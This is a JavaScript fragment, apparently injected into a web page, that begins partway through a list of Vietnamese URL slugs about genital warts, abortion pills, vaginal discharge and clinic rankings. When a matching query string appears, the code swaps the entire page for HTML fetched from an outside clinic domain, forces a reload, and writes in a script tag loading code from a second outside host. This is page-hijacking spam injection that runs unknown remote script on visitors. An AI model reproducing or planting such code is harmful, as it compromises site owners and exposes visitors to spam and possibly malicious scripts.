    "benh-vien-chua-sui-mao-ga-tot-nhat-hien-nay",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "moi-bi-noi-mun-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-cat-bao-quy-dau-bi-mong-nuoc-sung-dau-phai-lam-sao",
    "duong-vat-chay-mu-trang-duc-la-bi-gi-cach-chua-tri",
    "mun-rop-o-moi-co-nguy-hiem-khong-cach-chua",
    "khi-hu-mau-trang-duc-kho-nhu-bot-khong-mui-la-bi-gi",
    "ro-luan-nhi-o-nguoi-lon-chua-tri-nhu-the-nao",
    "chua-kinh-nguyet-khong-deu-bang-ngai-cuu-nhu-the-nao",
    "uong-nuoc-ngai-cuu-tuoi-dieu-hoa-kinh-nguyet-co-duoc-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "phong-kham-tai-mui-hong-quan-7-kham-nhanh-uy-tin",
    "10-phong-kham-tai-mui-hong-uy-tin-nhat-tai-tphcm",
    "phong-kham-tai-mui-hong-quan-8-uy-tin-chat-luong",
    "uong-thuoc-pha-thai-co-phai-kieng-gi-khong",
    "sau-khi-uong-thuoc-pha-thai-bao-lau-thi-ra-mau",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "nhung-loai-thuoc-khang-sinh-chua-sui-mao-ga-hieu-qua-nhat",
    "chua-benh-sui-mao-ga-bang-thuoc-nam-co-het-benh-khong",
    "thuoc-chua-sui-mao-ga-cua-nhat-ban-co-hieu-qua-hay-khong",
    "bi-ngua-ben-ngoai-vung-kin-boi-thuoc-gi",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-khong-dau-o-dau",
    "khi-hu-mau-nau-la-bi-gi-va-cach-tri-khi-hu-mau-nau-tai-nha",
    "da-co-ai-chua-khoi-sui-mao-ga-chua-va-khong-tai-lai",
    "thuoc-acid-trichloracetic-80-chua-sui-mao-ga-gia-bao-nhieu-tien",
    "khi-hu-mau-vang-co-mui-chua-la-bi-gi-cach-chua-tri",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');
